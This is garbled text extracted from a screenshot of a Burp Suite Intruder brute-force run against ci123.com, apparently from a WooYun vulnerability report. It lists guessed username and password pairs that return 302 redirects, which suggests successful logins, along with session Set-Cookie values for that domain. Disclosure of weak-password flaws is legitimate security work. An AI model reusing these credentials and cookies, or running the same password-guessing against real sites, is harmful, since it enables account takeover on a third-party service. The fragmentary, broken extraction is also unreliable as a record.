 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
est Payload1 Payload2 Status Error Timeout Length Comment
master 123456789 302 715
administrator 123456789 302 533
administrator a123456 302 533
Result 70 | Intruder attack 3
Payload 1: master
Payload 2: 123456789
Status: 302
Length: 715
Timer: 91
Previous
Next
Action
Request Response
Raw Headers Hex
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Last-Modified: Sun, 03 May 2015 13:02:31 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie:
ci123=bWFzdGVyLG1hc3RlciwxODkzMiwwLDE0MzA2NTgxNTEsMTE0OTMxMTkxNTtmNmQ5ZGM3NjBhN
jc5YmFiMzgzYmMyYjhkMjFhM2M1Yw%3D%3D; path=/; domain=.ci123.com
Set-Cookie: ci123is=master%2Cmaster%2C18932%2C0%2C1430658151%2C1149311915%3B; path=/;
Rec
Ra
POST
Host:
?
0 matches
Finish
www.wooyun.org